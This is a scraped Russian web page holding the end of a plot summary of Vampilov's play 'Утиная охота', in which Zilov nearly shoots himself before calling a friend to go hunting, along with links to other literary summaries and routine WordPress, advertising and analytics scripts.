                <p>Припомнив все, Зилов и&nbsp;в&nbsp;самом деле вдруг загорается мыслью покончить жизнь самоубийством. Он&nbsp;уже не&nbsp;играет. Он&nbsp;пишет записку, заряжает ружье, разувается и&nbsp;большим пальцем ноги нащупывает курок. В&nbsp;этот момент раздаётся телефонный звонок. Затем незаметно появляются Саяпин и&nbsp;Кузаков, которые видят приготовления Зилова, набрасываются на&nbsp;него и&nbsp;отнимают ружье. Зилов гонит&nbsp;их. Он&nbsp;кричит, что никому не&nbsp;верит, но&nbsp;они отказываются оставить его одного. В&nbsp;конце концов Зилову удаётся их&nbsp;выдворить, он&nbsp;ходит с&nbsp;ружьём по&nbsp;комнате, потом бросается на&nbsp;постель и&nbsp;то&nbsp;ли смеётся, то&nbsp;ли рыдает. Через две минуты он&nbsp;встаёт и&nbsp;набирает номер телефона Димы. Он&nbsp;готов ехать на&nbsp;охоту.</p>
                <div class="flat_pm_end"></div>
              </div>
              <div class="article_info">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" class="the_author">
                  <span class="author_icon"></span>Автор: <span itemprop="name">admin</span>
                </div>
              </div>
            </div>
            <div class="c_single-data">
              <div class="c_single-gocomm goto" data-scroll="respond">
                Комментировать
              </div>
              <div class="c_item-data__comm c_single-data__item">
                0
              </div>
              <div class="c_single-data__share">
                <script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> 
                <script src="https://yastatic.net/share2/share.js"></script>
                <div class="ya-share2" data-services="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus,telegram" data-limit="5"></div>
              </div>
            </div>
            <meta itemprop="datePublished" content="2021-01-29">
            <meta itemprop="dateModified" content="2021-01-29">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://just-moment.ru/kratkie-soderzhaniya/utinaya-ohota-pesa-vampilova/" content="«Утиная охота» — краткое содержание пьесы Вампилова">
            <meta itemprop="description" content="Припомнив все, Зилов и&nbsp;в&nbsp;самом деле вдруг загорается мыслью покончить жизнь самоубийством. Он&nbsp;уже не&nbsp;играет. Он&nbsp;пишет записку, заряжает ружье, разувается и&nbsp;большим пальцем ноги нащупывает курок. В&nbsp;этот момент раздаётся телефонный звонок. Затем незаметно появляются Саяпин и&nbsp;Кузаков, которые видят приготовления Зилова, набрасываются на&nbsp;него и&nbsp;отнимают ружье. Зилов гонит&nbsp;их. Он&nbsp;кричит, что никому не&nbsp;верит, но&nbsp;они отказываются оставить его одного. В&nbsp;конце концов Зилову удаётся их&nbsp;выдворить, он&nbsp;ходит с&nbsp;ружьём по&nbsp;комнате, потом бросается на&nbsp;постель и&nbsp;то&nbsp;ли смеётся, то&nbsp;ли рыдает. Через две минуты он&nbsp;встаёт и&nbsp;набирает номер телефона Димы. Он&nbsp;готов ехать на&nbsp;охоту.">
          </div>
        </article>
        <div class="c_comment" id="comment">
          <div class="c_comment-head">
            Комментариев нет, будьте первым кто его оставит
          </div>
          <div class="c_comment-form comment-respond active">
            <div id="respond" class="comment-respond">
              <p id="reply-title" class="comment-reply-title"><small><a rel="nofollow" id="cancel-comment-reply-link" href="/kratkie-soderzhaniya/utinaya-ohota-pesa-vampilova/#respond" style="display:none;">Отменить ответ</a></small></p>
              <form action="https://just-moment.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
                <div class="add_comment_name_email">
                  <div class="form-label">
                    <label for="author">Ваше имя</label><input id="author" placeholder="Иван" name="author" type="text" value="" size="30">
                  </div>
                  <div class="form-label">
                    <label for="email">Ваш e-mail</label><input id="email" placeholder="email@site.ru" name="email" type="text" value="" size="30">
                  </div>
                </div>
                <div class="form-textarea">
                  <label for="comment_textarea">Ваш комментарий</label> 
                  <textarea class="textarea" id="comment_textarea" placeholder="У меня есть вопрос..." name="comment" aria-required="true"></textarea>
                </div>
                <script>
                                function addsmile( smile ){
                                        document.getElementById('comment_textarea').value=document.getElementById('comment_textarea').value + ' ' + smile + ' ';
                                }
                </script>
                <p class="form-smilies"><img src="/wp-content/themes/sky/smilies/icon_wink.gif" alt=";)" onclick="addsmile(';)');"> <img src="/wp-content/themes/sky/smilies/icon_neutral.gif" alt=":|" onclick="addsmile(':|');"> <img src="/wp-content/themes/sky/smilies/icon_mad.gif" alt=":x" onclick="addsmile(':x');"> <img src="/wp-content/themes/sky/smilies/icon_twisted.gif" alt=":twisted:" onclick="addsmile(':twisted:');"> <img src="/wp-content/themes/sky/smilies/icon_sad.gif" alt=":sad:" onclick="addsmile(':sad:');"> <img src="/wp-content/themes/sky/smilies/icon_rolleyes.gif" alt=":roll:" onclick="addsmile(':roll:');"> <img src="/wp-content/themes/sky/smilies/icon_redface.gif" alt=":oops:" onclick="addsmile(':oops:');"> <img src="/wp-content/themes/sky/smilies/icon_surprised.gif" alt=":o" onclick="addsmile(':o');"> <img src="/wp-content/themes/sky/smilies/icon_mrgreen.gif" alt=":mrgreen:" onclick="addsmile(':mrgreen:');"> <img src="/wp-content/themes/sky/smilies/icon_idea.gif" alt=":idea:" onclick="addsmile(':idea:');"> <img src="/wp-content/themes/sky/smilies/icon_evil.gif" alt=":evil:" onclick="addsmile(':evil:');"> <img src="/wp-content/themes/sky/smilies/icon_cry.gif" alt=":cry:" onclick="addsmile(':cry:');"> <img src="/wp-content/themes/sky/smilies/icon_cool.gif" alt=":cool:" onclick="addsmile(':cool:');"> <img src="/wp-content/themes/sky/smilies/icon_arrow.gif" alt=":arrow:" onclick="addsmile(':arrow:');"> <img src="/wp-content/themes/sky/smilies/icon_razz.gif" alt=":P" onclick="addsmile(':P');"> <img src="/wp-content/themes/sky/smilies/icon_biggrin.gif" alt=":D" onclick="addsmile(':D');"> <img src="/wp-content/themes/sky/smilies/icon_confused.gif" alt=":???:" onclick="addsmile(':???:');"> <img src="/wp-content/themes/sky/smilies/icon_question.gif" alt=":?:" onclick="addsmile(':?:');"> <img src="/wp-content/themes/sky/smilies/icon_smile.gif" alt=":-)" onclick="addsmile(':-)');"> <img src="/wp-content/themes/sky/smilies/icon_exclaim.gif" alt=":!:" onclick="addsmile(':!:');"> <img src="/wp-content/themes/sky/smilies/icon_eek.gif" alt="8O" onclick="addsmile('8O');"></p>
                <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><input name="submit" type="submit" id="submit_comment_form" class="c_btn" value="Отправить"> <input type='hidden' name='comment_post_ID' value='1461' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'>
                <p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="75"></p>
              </form>
            </div>
          </div>
        </div>
      </main>
      <aside itemscope itemtype="http://schema.org/WPSideBar" class="c_sidebar single_c_sidebar">
        <div id="nav_menu-2" class="s_box widget_nav_menu">
          <div class="menu-osnovnoe-container">
            <ul id="menu-osnovnoe-2" class="menu">
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106">
                <a href="/category/stihi/">Стихи</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335">
                <a href="/category/czitaty-i-aforizmy/">Цитаты</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233">
                <a href="/category/sochineniya/">Сочинения</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858">
                <a href="/category/poslovicy/">Пословицы</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773">
                <a href="/category/tosty/">Тосты</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839">
                <a href="/category/foto/">Фото</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49701">
                <a href="/category/prazdniki/">Праздники</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52719">
                <a href="/category/vopros-otvet/orfografiya/">Орфография</a>
              </li>
            </ul>
          </div>
        </div>
        <div id="custom_html-2" class="widget_text s_box widget_custom_html">
          <div class="textwidget custom-html-widget">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-6559905481762591" data-ad-slot="7637188301"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
          </div>
        </div>
      </aside>
    </div>
  </div>
  <div class="m_box c_interest">
    <div class="m_inb">
      <div class="c_interest-head">
        Это интересно
      </div>
      <div class="c_interest-cat">
        ﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="«Кому на Руси жить хорошо» — краткое содержание поэмы Некрасова"> <span class="c_start-item__cat">Краткие содержания</span>
          <header itemprop="name">
            <a itemprop="url" href="/kratkie-soderzhaniya/komu-na-rusi-zhit-horosho-poema-nekrasova/" class="c_start-item__link"><span itemprop="headline">«Кому на Руси жить хорошо» — краткое содержание поэмы Некрасова</span></a>
          </header>
          <meta itemprop="author" content="admin"><time itemprop="datePublished" datetime="2021-01-18"></time>
          <meta itemprop="description" content="&nbsp;Рождение первенца Демушки скрасило жизнь Матрены. Но вскоре свекровь запретила ей брать ребенка в поле, а старый дедушка Савелий не уследил за младенцем и скормил его свиньям. На глазах у Матрены приехавшие из города судейские производили вскрытие ее ребенка. Матрена не могла забыть своего первенца, хотя после у нее родилось пять сыновей. Один из них, пастушок Федот, однажды позволил волчице унести овцу. Матрена приняла на себя наказание, назначенное сыну. Потом, будучи беременной сыном Лиодором, она вынуждена была отправиться в город искать справедливости: ее мужа в обход законов забрали в солдаты.">
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="«Белый пудель» — краткое содержание рассказа Куприна"> <span class="c_start-item__cat">Краткие содержания</span>
          <header itemprop="name">
            <a itemprop="url" href="/kratkie-soderzhaniya/belyj-pudel-rasskaz-kuprina/" class="c_start-item__link"><span itemprop="headline">«Белый пудель» — краткое содержание рассказа Куприна</span></a>
          </header>
          <meta itemprop="author" content="admin"><time itemprop="datePublished" datetime="2021-01-27"></time>
          <meta itemprop="description" content="Рассказ «Белый пудель» был написан Куприным в 1903 году. Жанр: рассказы о животных Главные герои рассказа&nbsp;&quot;Белый пудель&quot; и их характеристика Сережа. Мальчик 12 лет. Ловкий и смелый. Добрый и верный. Немного наивный, но жизнерадостный и веселый. Дедушка Мартын Лодыжкин. Он же Иван Дудкин. Старый шарманщик. Добрый, честный, принципиальный. Боится полиции. Арто. Белый пудель. Верный друг. Трилли. Мальчик 10 лет. Капризный, своевольный, избалованный. Дама, мать Трилли. Важная, надменная. Дворник. Вор. План пересказа рассказа&nbsp;&quot;Белый пудель&quot; По дорогам Крыма Старая шарманка История Сережи По дачам Неудачный день Дача &quot;Дружба&quot; Капризный малыш Представление Малыш хочет собаку Отказ Лодыжкина Купание Уговоры дворника Послеобеденный сон Арто пропал Рассказ Лодыжкина Ночлег в Алупке Ночное путешествие В дачном саду Пудель в подвале Арто сбежал Погоня по саду На свободе Встреча старых друзей. Кратчайшее содержание рассказа &quot;Белый пудель&quot; для читательского дневника в 6 предложений Мальчик Сережа, дедушка Лодыжкин и пудель Арто ходили по Крыму и давали представления. На даче &quot;Дружба&quot; капризный малыш захотел пуделя. Лодыжкин отказался продать пуделя. Дворник украл пуделя. Сережа ночью проник на дачу и нашел пуделя. Дворник преследовал их, но мальчик и собака сбежали. Главная мысль рассказа&nbsp;&quot;Белый пудель&quot; Собака друг человека. Бескорыстная дружба Чему учит рассказ&nbsp;&quot;Белый пудель&quot; Рассказ учит не бросать своих друзей в беде, не предавать их. Учит любить животных, в частности собак. Учит ответственности за своих домашних питомцев. Учит смелости и решительности, учит принимать важные решения. Отзыв на рассказ&nbsp;&quot;Белый пудель&quot; Мне очень понравился этот замечательный рассказ и особенно понравилось то, что мальчик Сережа не бросил своего друга, не оставил пуделя в лапах похитителей. Что он решительно отправился выручать собаку, несмотря на то, что ему было очень страшно. И мне понравились слова Лодыжкина о том, что друзей предавать нельзя, а собака все равно что близкий друг. Пословицы к рассказу&nbsp;&quot;Белый пудель&quot; Сам погибай, а товарища выручай. Друг познается в беде. Большая заслуга - выручить в бою друга. Всякая помощь хороша вовремя. Собака друг человека. Краткий пересказ I. По южному берегу Крыма пробиралась бродячая труппа. Впереди бежал белый пудель Арто, за ним шел двенадцатилетний мальчик Сергей, который нес клетку с щеглом. Последним шел дедушка Мартын Лодыжкин с шарманкой. Шарманка была очень старой, но дедушка сильно любил свой инструмент. Но еще больше он любил маленького Сережу и пуделя. Сережу дедушка взял у сапожника-забулдыги напрокат, но сапожник умер, и Сережа остался с дедушкой навсегда. II. День был жаркий и Сережа хотел искупаться, но дедушка не разрешил, нужно было идти дальше. Они прошли мимо графского парка, и мальчик восхищался фонтаном с золотыми рыками и персиковым деревом. Но дедушка сказал, что скоро они отправятся дальше на юг, и там будет всяких диковинок еще больше. День выдался неудачным, из многих мест артистов гнали, а в двух местах заплатили сущие копейки. Но больше всего из себя вывела дедушку богатая дама, которая долго расспрашивала артистов о житье-бытье, а потом вынесла им мелкую, протертую до дыр серебряную монетку. Дедушка с негодованием выбросил монету в пыль. Наконец осталась только одна дача, на воротах которой была выбита надпись &quot;Дача дружба&quot;. Артисты пошли на эту дачу. III. Они остановились на площадке перед балконом и уже собирались давать представление, как вдруг из дверей дачи на балкон выбежал мальчик лет десяти, за которым гнались шесть человек. Мальчик упал на пол и стал дрыгать ногами, а седой лакей упрашивал барина принять микстуру. Красивая дама, мать мальчика, называла его Трилли, и обещала ему золотые или даже ослика, если мальчик примет лекарство. Сереже мальчик показался сумасшедшим и он надеялся, что того будут драть. Но дедушка сказал, что такой сам кого хочешь выдерет, и приказал начинать представление. Но только заиграла шарманка, как красивая дама заругалась и потребовала выгнать нищих. К артистам устремился лакей и стал из выпроваживать. Дедушка и Сережа развернулись, но вдруг Трилли завыл, что хочет смотреть артистов, и дама приказала им вернуться. Сережа и дедушка показали свое представление, выступил и Арто. В руках дамы появился кошелек и дедушка обнадежился. Но тут Трилли снова завыл и стал требовать собаку. Дама пыталась уговорить мальчика, но тот орал все громче и она сдалась. Она стала спрашивать старика, сколько он хочет за собаку, предлагая двести и даже триста рублей. Дедушка не понимал даму, а когда сообразил, что от него хотят, гордо ответил, что собака не продается, как не продается Сергей. Дама рассердилась и приказала дворнику гнать артистов прочь. Дворник сердито вывел артистов с дачи. А дедушка и Сергей переглянулись и вдруг рассмеялись. Им показался смешным язвительный малыш и сама идея продать собаку. Так ведь можно даже луну с неба попросить. Артисты дошли до моря и Сергей полез купаться. Старик довольно смотрел на мальчика, а пудель носился по берегу и лаял. Вдруг дедушка увидел, что к ним с">
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="«Господин из Сан-Франциско» — краткое содержание и анализ рассказа Бунина"> <span class="c_start-item__cat">Краткие содержания</span>
          <header itemprop="name">
            <a itemprop="url" href="/kratkie-soderzhaniya/gospodin-iz-san-franczisko-bunina/" class="c_start-item__link"><span itemprop="headline">«Господин из Сан-Франциско» — краткое содержание и анализ рассказа Бунина</span></a>
          </header>
          <meta itemprop="author" content="admin"><time itemprop="datePublished" datetime="2021-01-11"></time>
          <meta itemprop="description" content="В конце ноября знаменитая «Атлантида», похожая на огромный отель со всеми удобствами, отправляется в плавание. Жизнь на пароходе идёт размеренно: рано встают, пьют кофе, какао, шоколад, принимают ванны, делают гимнастику, гуляют по палубам для возбуждения аппетита; затем — идут к первому завтраку; после завтрака читают газеты и спокойно ждут второго завтрака; следующие два часа посвящаются отдыху — все палубы заставлены длинными камышовыми креслами, на которых, укрытые пледами, лежат путешественники, глядя в облачное небо; затем — чай с печеньем, а вечером — то, что составляет главнейшую цель всего этого существования, — обед.">
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="«Обмен» — краткое содержание повести Юрия Трифонова"> <span class="c_start-item__cat">Краткие содержания</span>
          <header itemprop="name">
            <a itemprop="url" href="/kratkie-soderzhaniya/obmen-kratkoe-soderzhanie-povesti-yuriya-trifonova/" class="c_start-item__link"><span itemprop="headline">«Обмен» — краткое содержание повести Юрия Трифонова</span></a>
          </header>
          <meta itemprop="author" content="admin"><time itemprop="datePublished" datetime="2021-04-29"></time>
          <meta itemprop="description" content="В повестях Трифонова рассказывается о любви и семейных отношениях, о жизни с ее общечеловеческими радостями и трагедиями. Трифонов во всех своих произведениях ставил проблему нравственного выбора, который человек вынужден делать даже в самых простых житейских ситуациях. Краткий пересказ повести «Обмен» Действие повести происходит в Москве. Ксения Федоровна, мать главного героя, тридцатисемилетнего инженера Виктора Дмитриева, тяжело заболела, у нее рак, однако сама она считает, что у нее язвенная болезнь. После операции ее отправляют домой. Исход ясен, однако женщина одна полагает, что дело идет на поправку.">
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>
      </div>
    </div>
  </div>
  <footer itemscope itemtype="http://schema.org/WPFooter" class="m_box footer">
    <div class="m_inb">
      <div class="h_logo f_logo">
        Just-Moment
      </div>
      <div class="f_info">
        <div class="f_copy">
          &copy; 2025 | <a href="https://xn--c1aolkc.xn--p1ai/">1win</a>
        </div>
      </div>
    </div>
  </footer>
  <script type="text/javascript">
                (function () {
                        var c = document.body.className;
                        c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
                        document.body.className = c;
                })()
  </script>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css' media='all'>
  <script src='/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script> 
  <script type='text/javascript' id='wc-add-to-cart-js-extra'>


  /* <![CDATA[ */
  var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/just-moment.ru\/stihi\/volter-stihi-o-ljubvi-podborka-stihotvorenij\/","is_cart":"","cart_redirect_after_add":"no"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script> 
  <script type='text/javascript' id='woocommerce-js-extra'>


  /* <![CDATA[ */
  var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script> 
  <script type='text/javascript' id='wc-cart-fragments-js-extra'>


  /* <![CDATA[ */
  var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0a54161a3924f27cfe1ae2813c5552a0","fragment_name":"wc_fragments_0a54161a3924f27cfe1ae2813c5552a0","request_timeout":"5000"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script> 
  <script id='wc-cart-fragments-js-after'>


                jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
                        var jetpackLazyImagesLoadEvent;
                        try {
                                jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
                                        bubbles: true,
                                        cancelable: true
                                } );
                        } catch ( e ) {
                                jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
                                jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
                        }
                        jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
                } );
        
  </script> 
  <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script> 
  <script src='/wp-includes/js/jquery/ui/effect.min.js' id='jquery-effects-core-js'></script> 
  <script src='/wp-includes/js/jquery/ui/effect-blind.min.js' id='jquery-effects-blind-js'></script> 
  <script type='text/javascript' id='wstbLayout-js-extra'>


  /* <![CDATA[ */
  var stbUserOptions = {"mode":"css","cssOptions":{"roundedCorners":true,"mbottom":10,"imgHide":"https:\/\/just-moment.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-dark\/minus.png","imgShow":"https:\/\/just-moment.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-dark\/plus.png","strHide":"\u0421\u043a\u0440\u044b\u0442\u044c","strShow":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c"}};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/wp-special-textboxes/js/wstb.min.js' id='wstbLayout-js'></script> 
  <script src='/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script> 
  <script type='text/javascript' id='toc-front-js-extra'>


  /* <![CDATA[ */
  var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script> 
  <script type='text/javascript'>


        _stq = window._stq || [];
        _stq.push([ 'view', {v:'ext',j:'1:9.0.4',blog:'184465041',post:'1461',tz:'3',srv:'just-moment.ru'} ]);
        _stq.push([ 'clickTrackerInit', '184465041', '1461' ]);
  </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 